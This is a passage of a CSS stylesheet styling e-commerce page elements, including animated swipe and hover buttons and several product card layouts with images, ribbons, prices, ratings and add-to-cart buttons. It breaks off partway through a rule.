.ec-swipe-arrow .ec-swipe-btn:hover .icon-arrow.after {
  opacity: 1;
  -webkit-transform: translateX(0) scaleX(1);
          transform: translateX(0) scaleX(1);
}
.ec-swipe-arrow .ec-swipe-btn:active {
  border-color: #FD6154;
  color: #FD6154;
}
.ec-swipe-arrow .ec-swipe-btn:active .icon-arrow {
  fill: #FD6154;
}

.ec-bg-swipe {
  height: 50px;
  width: 200px;
  padding: 0;
  margin: 15px;
}
.ec-bg-swipe .ec-btn-bg-swipe {
  position: relative;
  display: inline-block;
  cursor: pointer;
  outline: none;
  border: 0;
  vertical-align: middle;
  text-decoration: none;
  background: transparent;
  padding: 0;
  font-size: inherit;
  font-family: inherit;
  direction: ltr !important;
}
.ec-bg-swipe .ec-btn-bg-swipe {
  width: 12rem;
  height: auto;
  width: 12rem;
  height: auto;
  border: 1px solid #d9d9d9;
  border-radius: 50px;
}
.ec-bg-swipe .ec-btn-bg-swipe .circle {
  -webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  position: relative;
  display: block;
  margin: 0;
  width: 3rem;
  height: 3rem;
  background: #d9d9d9;
  border-radius: 1.625rem;
}
.ec-bg-swipe .ec-btn-bg-swipe .circle .icon {
  -webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  background: #fff;
}
.ec-bg-swipe .ec-btn-bg-swipe .circle .icon.arrow {
  -webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  left: 0.625rem;
  width: 1.125rem;
  height: 0.125rem;
  background: none;
}
.ec-bg-swipe .ec-btn-bg-swipe .circle .icon.arrow::before {
  position: absolute;
  content: "";
  top: -0.25rem;
  right: 0.0625rem;
  width: 0.625rem;
  height: 0.625rem;
  border-top: 0.125rem solid #fff;
  border-right: 0.125rem solid #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.ec-bg-swipe .ec-btn-bg-swipe .button-text {
  -webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0.75rem 0;
  margin: 0 0 0 1.85rem;
  color: #777;
  font-weight: 700;
  line-height: 28px;
  text-align: center;
  text-transform: uppercase;
}
.ec-bg-swipe .ec-btn-bg-swipe:hover .circle {
  width: 100%;
}
.ec-bg-swipe .ec-btn-bg-swipe:hover .circle .icon.arrow {
  background: #fff;
  -webkit-transform: translate(1rem, 0);
          transform: translate(1rem, 0);
}
.ec-bg-swipe .ec-btn-bg-swipe:hover .button-text {
  color: #fff;
}

.ec-btn-classic {
  margin: -10px auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ec-btn-classic .ec-buttons {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  margin: 10px;
  padding: 15px 20px;
  border: 2px solid #d9d9d9;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-weight: 700;
}
.ec-btn-classic .ec-buttons:after {
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  content: "";
  width: 0;
  left: 50%;
  bottom: 0;
  height: 3px;
  background: #3474d4;
}
.ec-btn-classic .ec-buttons:nth-of-type(2):after {
  left: 0;
}
.ec-btn-classic .ec-buttons:nth-of-type(3):after {
  right: 0;
  left: auto;
}
.ec-btn-classic .ec-buttons:nth-of-type(4):after {
  left: 0;
  bottom: auto;
  top: -3px;
  width: 100%;
}
.ec-btn-classic .ec-buttons:nth-of-type(5):after {
  height: 120%;
  left: -10%;
  -webkit-transform: skewX(15deg);
          transform: skewX(15deg);
  z-index: -1;
}
.ec-btn-classic .ec-buttons:hover {
  cursor: pointer;
}
.ec-btn-classic .ec-buttons:hover:after {
  width: 100%;
  left: 0;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(4):after {
  top: calc(100% - 3px);
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(5) {
  color: #fff;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(5):after {
  left: -10%;
  width: 120%;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(6) {
  border-radius: 30px;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(6):after {
  width: 0%;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(7) {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(7):after {
  width: 0%;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(8) {
  -webkit-box-shadow: inset 0px 0px 0px 3px #3474d4;
          box-shadow: inset 0px 0px 0px 3px #3474d4;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(8):after {
  width: 0%;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(9) {
  -webkit-box-shadow: 0px 0px 0px 3px #3474d4;
          box-shadow: 0px 0px 0px 3px #3474d4;
}
.ec-btn-classic .ec-buttons:hover:nth-of-type(9):after {
  width: 0%;
}

/*-------------------------------------------------
  Element Product Card Page CSS
---------------------------------------------------*/
/* ----------- Start Product-DS -----------*/
.ec-product-ds {
  font-family: "Poppins", sans-serif;
  text-align: center;
  border: 1px solid #eeeeee;
  overflow: hidden;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.ec-product-ds:hover {
  -webkit-box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1);
}
.ec-product-ds:hover .links {
  opacity: 1;
  top: 50%;
}
.ec-product-ds:hover .ec-price {
  opacity: 0;
}
.ec-product-ds:hover .ec-add-to-cart {
  opacity: 1;
  bottom: 13px;
  text-decoration: none;
}
.ec-product-ds .ec-product-image {
  position: relative;
}
.ec-product-ds .ec-product-image a.image {
  display: block;
}
.ec-product-ds .ec-product-image img {
  width: 100%;
  height: auto;
}
.ec-product-ds .ec-product-discount-label {
  color: #fff;
  background: #3474d4;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 2px 8px;
  position: absolute;
  top: 12px;
  left: 12px;
}
.ec-product-ds .links {
  width: 145px;
  padding: 0;
  margin: 0;
  list-style: none;
  opacity: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  position: absolute;
  top: 65%;
  left: 50%;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.ec-product-ds .links li {
  display: inline-block;
  margin: 0 2px;
}
.ec-product-ds .links li a {
  position: relative;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  line-height: 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.ec-product-ds .links li a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-ds .links li a:hover img {
  fill: #fff;
}
.ec-product-ds .links li a:hover:before {
  display: block;
}
.ec-product-ds .links li a:hover:after {
  display: block;
}
.ec-product-ds .links li a:before {
  content: attr(data-tip);
  color: #fff;
  background-color: #555;
  font-size: 12px;
  line-height: 18px;
  padding: 5px 10px;
  white-space: nowrap;
  display: none;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  left: 50%;
  top: -40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-ds .links li a:after {
  content: attr(data-tip);
  color: #fff;
  background-color: #555;
  font-size: 12px;
  line-height: 18px;
  padding: 5px 10px;
  white-space: nowrap;
  display: none;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  left: 50%;
  top: -40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  content: "";
  height: 10px;
  width: 10px;
  padding: 0;
  -webkit-transform: translateX(-50%) rotate(45deg);
          transform: translateX(-50%) rotate(45deg);
  top: -18px;
  z-index: -1;
}
.ec-product-ds .ec-product-body {
  padding: 12px 12px 15px;
  position: relative;
  background-color: #fff;
}
.ec-product-ds .ec-rating {
  padding: 0;
  margin: 10px 0 8px;
  list-style: none;
}
.ec-product-ds .ec-rating li {
  font-size: 14px;
}
.ec-product-ds .ec-title {
  margin: 0 0 10px;
}
.ec-product-ds .ec-title a {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-ds .ec-title a:hover {
  color: #3474d4;
  text-decoration: none;
}
.ec-product-ds .ec-price {
  margin-bottom: 5px;
  color: #3474d4;
  font-size: 16px;
  font-weight: 600;
  display: block;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-ds .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-ds .ec-add-to-cart {
  position: absolute;
  bottom: 50px;
  left: 50%;
  width: 130px;
  height: 35px;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 33px;
  opacity: 0;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 2px solid #eeeeee;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.ec-product-ds .ec-add-to-cart:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

/* -----------/ END Product-DS -----------*/
/* ----------- START Product-csc -----------*/
.ec-product-csc {
  font-family: "Poppins", sans-serif;
  text-align: center;
  border: 1px solid #eeeeee;
  overflow: hidden;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.ec-product-csc .ec-product-image {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: relative;
}
.ec-product-csc .ec-product-image img {
  max-width: 100%;
}
.ec-product-csc .ec-product-image .ec-product-ribbon {
  width: 45px;
  height: 25px;
  position: absolute;
  top: 15px;
  right: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase !important;
  color: #FFF;
  background-color: #373840;
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
  z-index: 10;
}
.ec-product-csc:hover .ec-product-image .ec-product-ribbon {
  -webkit-box-shadow: 0px 20px 20px -16px rgba(0, 0, 0, 0.5);
          box-shadow: 0px 20px 20px -16px rgba(0, 0, 0, 0.5);
}
.ec-product-csc .ec-product-body {
  padding: 15px;
  position: relative;
  background-color: #fff;
}
.ec-product-csc .ec-product-body .ec-title {
  margin: 0 0 5px;
  font-size: 12px;
  font-weight: 500;
  color: #777;
  text-transform: uppercase;
}
.ec-product-csc .ec-product-body .ec-title a:hover {
  text-decoration: none;
}
.ec-product-csc .ec-product-body .ec-description {
  font-size: 14px;
  font-weight: 600;
  margin: 0 0 5px;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.ec-product-csc .ec-product-body .ec-rating {
  padding: 0;
  margin: 10px 0 8px;
  list-style: none;
}
.ec-product-csc .ec-product-body .ec-rating li {
  font-size: 14px;
}
.ec-product-csc .ec-product-body .ec-price {
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-csc .ec-product-body .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-csc .ec-product-body .ec-link-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ec-product-csc .ec-product-body .ec-link-icon a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  margin: 10px 5px 0 5px;
  padding: 6px;
  line-height: 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.ec-product-csc .ec-product-body .ec-link-icon a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-csc .ec-product-body .ec-link-btn {
  padding: 10px 20px 0 0;
}
.ec-product-csc .ec-product-body .ec-link-btn .ec-add-to-cart {
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 33px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-csc .ec-product-body .ec-link-btn .ec-add-to-cart:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

/* -----------/ END Product-csc -----------*/
/* ----------- START Product-fw -----------*/
.ec-product-fw {
  font-family: "Poppins", sans-serif;
  text-align: center;
  background: #fff;
  overflow: hidden;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  border: 1px solid #eeeeee;
}
.ec-product-fw .ec-product-image {
  padding: 15px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}
.ec-product-fw .ec-product-image img {
  max-width: 100%;
}
.ec-product-fw .ec-product-image .ec-link-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: absolute;
  right: auto;
  left: auto;
  bottom: 20px;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.ec-product-fw .ec-product-image .ec-link-icon a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  margin: 9px 5px;
  padding: 7px;
  line-height: 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.ec-product-fw .ec-product-image .ec-link-icon a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-fw .ec-product-image .ec-product-ribbon {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase !important;
  color: #FFF;
  background-color: #3474d4 !important;
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
  z-index: 10;
  padding: 5px 15px;
}
.ec-product-fw:hover .ec-product-image .ec-link-icon {
  opacity: 1;
}
.ec-product-fw:hover .ec-product-image .ec-product-ribbon {
  -webkit-box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1);
}
.ec-product-fw .ec-product-body {
  padding: 0 15px 15px 15px;
  position: relative;
}
.ec-product-fw .ec-product-body .ec-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 5px;
}
.ec-product-fw .ec-product-body .ec-title a:hover {
  text-decoration: none;
}
.ec-product-fw .ec-product-body .ec-description {
  font-size: 13px;
  font-weight: 500;
  margin: 0 0 5px;
  color: #777;
  font-family: "Montserrat";
}
.ec-product-fw .ec-product-body .ec-rating {
  padding: 0;
  margin: 10px 0 8px;
  list-style: none;
}
.ec-product-fw .ec-product-body .ec-rating li {
  font-size: 14px;
}
.ec-product-fw .ec-product-body .ec-price {
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-fw .ec-product-body .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-fw .ec-link-btn .ec-add-to-cart {
  display: block;
  padding: 5px 10px;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 33px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-fw .ec-link-btn .ec-add-to-cart:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

/* -----------/ END Product-fw -----------*/
/* ----------- START Product-tp -----------*/
.ec-product-tp {
  font-family: "Poppins", sans-serif;
  text-align: center;
  overflow: hidden;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.ec-product-tp .ec-product-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 15px 15px 15px;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  z-index: 1;
}
.ec-product-tp .ec-product-image img {
  max-width: 100%;
  border-radius: 15px;
}
.ec-product-tp .ec-product-image .ec-link-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: absolute;
  right: auto;
  left: auto;
  bottom: 30px;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.ec-product-tp .ec-product-image .ec-link-icon a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  margin: 9px 5px;
  padding: 7px;
  line-height: 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  border-radius: 30px;
}
.ec-product-tp .ec-product-image .ec-link-icon a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-tp .ec-product-image .ec-product-ribbon {
  position: absolute;
  padding: 5px 15px;
  top: 15px;
  right: 30px;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase !important;
  border-radius: 0 10px 0 0;
  color: #FFF;
  background-color: #3474d4 !important;
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
  z-index: 10;
  border-radius: 15px;
}
.ec-product-tp:hover .ec-product-image .ec-link-icon {
  opacity: 1;
}
.ec-product-tp .ec-product-body {
  position: relative;
  margin-top: -130px;
  padding: 15px;
  border: 1px solid;
  border-color: #eeeeee;
  border-radius: 15px;
  background-color: #fff;
}
.ec-product-tp .ec-product-body .ec-title {
  margin: 110px 0 5px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
}
.ec-product-tp .ec-product-body .ec-title a:hover {
  text-decoration: none;
}
.ec-product-tp .ec-product-body .ec-description {
  font-size: 13px;
  font-weight: 300;
  margin: 0 0 5px;
  color: #777;
}
.ec-product-tp .ec-product-body .ec-rating {
  padding: 0;
  margin: 10px 0 8px;
  list-style: none;
}
.ec-product-tp .ec-product-body .ec-rating li {
  font-size: 14px;
}
.ec-product-tp .ec-product-body .ec-price {
  display: block;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-tp .ec-product-body .ec-price span {
  color: #999;
  font-weight: 500;
  text-decoration: line-through;
}
.ec-product-tp .ec-link-btn .ec-add-to-cart {
  display: block;
  padding: 5px 10px;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 33px;
  color: #fff;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 30px;
}
.ec-product-tp .ec-link-btn .ec-add-to-cart:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

/* -----------/ END Product-tp -----------*/
/* ----------- START Product-lsc -----------*/
.ec-product-lsc {
  padding: 15px;
  border: 1px solid;
  border-color: #eeeeee;
  font-family: "Poppins", sans-serif;
  text-align: center;
  background-color: #fff;
  overflow: hidden;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.ec-product-lsc .ec-product-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}
.ec-product-lsc .ec-product-image img {
  max-width: 100%;
}
.ec-product-lsc .ec-product-image .ec-product-ribbon {
  position: absolute;
  top: 7px;
  right: 7px;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase !important;
  color: #FFF;
  background-color: #3474d4 !important;
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
  z-index: 10;
  padding: 3px 10px;
  line-height: 15px;
}
.ec-product-lsc:hover .ec-product-image .ec-product-ribbon {
  -webkit-box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1);
}
.ec-product-lsc .ec-product-body {
  padding: 12px 0 0;
  position: relative;
  text-align: left;
}
.ec-product-lsc .ec-product-body .ec-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 5px;
}
.ec-product-lsc .ec-product-body .ec-title a:hover {
  text-decoration: none;
}
.ec-product-lsc .ec-product-body .ec-description {
  font-size: 13px;
  font-weight: 500;
  margin: 0 0 8px;
  color: #777;
}
.ec-product-lsc .ec-product-body .ec-description span {
  position: absolute;
  top: 12px;
  right: 0;
  font-size: 12px;
  color: #555;
}
.ec-product-lsc .ec-product-body .ec-rating {
  padding: 0;
  margin: 10px 0 12px;
  list-style: none;
}
.ec-product-lsc .ec-product-body .ec-rating li {
  font-size: 14px;
}
.ec-product-lsc .ec-product-body .ec-el-price {
  position: relative;
}
.ec-product-lsc .ec-product-body .ec-el-price .ec-o-price {
  position: relative;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  color: #3474d4;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.ec-product-lsc .ec-product-body .ec-el-price .ec-d-price {
  margin: -5px 0 8px;
  position: absolute;
  top: 9px;
  left: 60px;
  color: #999;
  font-size: 14px;
  font-weight: 600;
  text-decoration: line-through;
}
.ec-product-lsc .ec-product-body .ec-size a {
  display: inline-block;
  padding: 1px;
  border: 1px solid;
  border-color: #eeeeee;
  color: #777;
  margin: 5px 0 20px;
  font-size: 11px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 20px;
  height: 20px;
  text-align: center;
}
.ec-product-lsc .ec-product-body .ec-size a:hover {
  border: 1px solid #eeeeee;
  text-decoration: none;
  color: #fff;
  background-color: #3474d4;
}
.ec-product-lsc .ec-product-body .ec-link-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ec-product-lsc .ec-product-body .ec-link-btn .ec-add-to-cart {
  height: 35px;
  display: block;
  padding: 0 10px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 33px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  margin-right: 2px;
}
.ec-product-lsc .ec-product-body .ec-link-btn .ec-add-to-cart:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-lsc .ec-product-body .ec-link-icon {
  display: contents;
  position: absolute;
  right: auto;
  left: auto;
  bottom: 20px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.ec-product-lsc .ec-product-body .ec-link-icon a {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  margin: 0 2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.ec-product-lsc .ec-product-body .ec-link-icon a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

/* -----------/ END Product-lsc -----------*/
/* ----------- START Product-swd -----------*/
.ec-product-swd {
  background-color: #fff;
  font-family: "Lato", sans-serif;
  text-align: center;
}
.ec-product-swd .ec-product-image {
  position: relative;
}
.ec-product-swd .ec-product-image a.image {
  display: block;
}
.ec-product-swd .ec-product-image img {
  width: 100%;
  height: auto;
}
.ec-product-swd .ec-product-image .pic-2 {
  width: 100%;
  height: 100%;
  -webkit-filter: blur(10px);
          filter: blur(10px);
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.ec-product-swd:hover .ec-product-image .pic-1 {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.ec-product-swd:hover .ec-product-image .pic-2 {
  -webkit-filter: blur(0);
          filter: blur(0);
  opacity: 1;
}
.ec-product-swd:hover .ec-product-links {
  opacity: 1;
  -webkit-transform: translateX(-50%) scale(1);
          transform: translateX(-50%) scale(1);
}
.ec-product-swd:hover .ec-product-body {
  -webkit-transform: translateY(47px);
          transform: translateY(47px);
}
.ec-product-swd .ec-product-like-icon {
  color: #999;
  font-size: 16px;
  position: absolute;
  right: 13px;
  top: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-swd .ec-product-like-icon:hover {
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.5);
}
.ec-product-swd .ec-product-links {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  opacity: 0;
  -webkit-transform: translateX(-50%) scale(0);
          transform: translateX(-50%) scale(0);
  position: absolute;
  top: calc(100% + 18px);
  left: 50%;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
}
.ec-product-swd .ec-product-links li {
  display: inline-block;
}
.ec-product-swd .ec-product-links li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  font-size: 16px;
  line-height: 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-swd .ec-product-links li a:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-swd .ec-product-body {
  background-color: #fff;
  padding: 10px 10px 10px;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-swd .ec-product-body .ec-title {
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 10px 0 7px;
}
.ec-product-swd .ec-product-body .ec-title a {
